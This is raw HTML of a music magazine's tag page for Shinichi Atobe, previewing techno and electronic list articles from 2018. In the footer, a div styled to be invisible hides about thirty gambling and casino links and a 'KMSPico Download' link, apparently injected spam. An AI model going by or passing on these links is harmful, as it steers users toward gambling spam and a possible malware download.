	<li id="menu-item-48370" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Playlists" data-url="https://theplayground.co.uk/category/music/playlists/" data-subtitle="" data-count="18" data-tid="4473"  data-term="category">Playlists</a></li>
	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header id="block-wrap-3019" class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"><div class="archive-sorter sorter" data-tid="3019" tabindex="-1"><span class="current-sorter current"><span class="current-sorter-txt current-txt">Latest<i class="tipi-i-chevron-down"></i></span></span><ul class="options"><li><a href="https://theplayground.co.uk/tag/shinichi-atobe/?filtered=latest" data-type="latest">Latest</a></li><li><a href="https://theplayground.co.uk/tag/shinichi-atobe/?filtered=oldest" data-type="oldest">Oldest</a></li><li><a href="https://theplayground.co.uk/tag/shinichi-atobe/?filtered=random" data-type="random">Random</a></li><li><a href="https://theplayground.co.uk/tag/shinichi-atobe/?filtered=atoz" data-type="atoz">A to Z</a></li><li><a href="https://theplayground.co.uk/tag/shinichi-atobe/?filtered=liked" data-type="liked">Most Liked</a></li></ul></div></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Shinichi Atobe</h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-1 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-1 clearfix preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-22662 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-ambient tag-bjarki tag-dj-bone tag-dj-koze tag-donato-dozzy tag-gas tag-george-fitzgerald tag-helena-hauff tag-mall-grab tag-marie-davidson tag-minimal tag-shinichi-atobe tag-shxcxchcxsh tag-simian-mobile-disco tag-steve-hauschildt tag-steven-julien tag-surgeon tag-tech-house tag-techno" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/15-must-listen-dynamic-techno-albums-of-2018/" class="mask-img"><img width="700" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2018/10/Techno-700x513.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/15-must-listen-dynamic-techno-albums-of-2018/">15 Must-Listen Dynamic Techno Albums Of 2018</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2018-10-04T17:07:31+01:00">October 4, 2018</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2018-10-04T17:07:31+01:00">October 4, 2018</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="22662"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">By Jenna Dreisenstock This year has brought us a myriad of fresh and intoxicating releases throughout all music genres &#8211;... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/15-must-listen-dynamic-techno-albums-of-2018/">Read More</a></div></div></div></div></article><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo split-1 split-design-1 separation-border separation-border-style loop-1 preview-classic preview__img-shape-l preview-1 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-22562 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-ambient tag-article tag-booker-stardrum tag-d33j tag-das-ding tag-deb-never tag-electronic tag-etch tag-experimental tag-farao tag-flame-shapes tag-kelela tag-list tag-marie-davidson tag-max-cooper tag-mija tag-miljon tag-objekt tag-oleg-byonic tag-pop tag-rb tag-rina-mushonga tag-robyn tag-san-holo tag-shah tag-shinichi-atobe tag-shlohmo tag-trevor-something tag-wave tag-yaeji" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/20-enchanting-electronic-tracks-concluding-september-2018-part-2/" class="mask-img"><img width="700" height="513" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20770%20513&#039;%3E%3C/svg%3E" class="attachment-zeen-770-513 size-zeen-770-513 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2018/09/Kelela-700x513.jpg" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/20-enchanting-electronic-tracks-concluding-september-2018-part-2/">20 Enchanting Electronic Tracks Concluding September 2018 (Pt. 2)</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2018-09-27T11:28:27+01:00">September 27, 2018</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2018-09-27T11:28:27+01:00">September 27, 2018</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="22562"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">By Jenna Dreisenstock Image Credit: Unknown (Please let us know so we can add in proper credit!) Halfway through September... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/20-enchanting-electronic-tracks-concluding-september-2018-part-2/">Read More</a></div></div></div></div></article></div></div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51991 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-news tag-native-instruments" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/native-instruments-enters-preliminary-insolvency-what-it-means-for-the-music-tech-ecosystem/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/native-instrumets.jpg 1024w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/native-instruments-enters-preliminary-insolvency-what-it-means-for-the-music-tech-ecosystem/">Native Instruments Enters Preliminary Insolvency: What It Means for the Music Tech Ecosystem</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-29T10:28:49+00:00">January 29, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-29T10:28:49+00:00">January 29, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51991"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51987 post type-post status-publish format-standard has-post-thumbnail hentry category-events-magazine category-industry-articles category-industry-news category-magazine tag-awards" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-585x585.jpg 585w, 